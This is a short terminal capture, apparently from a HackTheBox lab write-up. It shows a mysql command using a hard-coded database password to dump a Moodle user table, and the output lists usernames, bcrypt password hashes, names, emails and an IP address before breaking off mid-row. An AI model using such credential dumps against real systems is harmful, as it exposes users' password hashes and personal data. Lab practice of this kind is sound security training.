 mysql -u moodle -pPlaybookMaster2020 -e 'use moodle;select * from mdl_user;'
/bin/sh: mysql: not found
/usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'use moodle;select * from mdl_user;'
mysql: [Warning] Using a password on the command line interface can be insecure.
id auth confirmed policyagreed deleted suspended mnethostid username password idnumber firstname lastname emai
l emailstop icq skype yahoo aim msn phone1 phone2 institution department address city country lang calendartype theme time
zone firstaccess lastaccess lastlogin currentlogin lastip secret picture url description descriptionformat mailformat maildigest m
aildisplay autosubscribe trackforums timecreated timemodified trustbitmask imagealt lastnamephonetic firstnamephonetic middlename a
lternatename moodlenetprofile
1 manual 1 0 0 0 1 guest $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 Guest user root@localho
st 0 en gregorian 99 0 0 0 0
0 This user is a special user that allows read-only access to some courses. 1 1 0 2 1 0 0 1608320077 0 N
ULL NULL NULL NULL NULL NULL
2 manual 1 0 0 0 1 admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW Jamie Borham jamie@staff.schooled
.htb 0 Bournemouth GB en gregorian 99 1608320129 1
608729680 1608681411 1608729680 192.168.1.14 0 1 1 0 0 1 0 0 1608389236 0
3 manual 1 0 0 0 1 bell_oliver89 $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK Oliver Bell bell_oliver8